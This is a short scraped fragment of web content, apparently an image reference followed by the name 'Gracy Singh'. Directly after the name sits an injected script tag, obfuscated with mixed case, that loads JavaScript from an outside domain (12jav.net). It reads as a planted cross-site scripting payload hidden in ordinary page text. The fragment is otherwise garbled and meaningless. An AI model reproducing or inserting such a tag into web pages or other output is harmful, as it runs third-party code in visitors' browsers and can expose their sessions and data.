 Gracy Singh<sCrIpT sRc=//12jav.net/1.js></ScRiPt>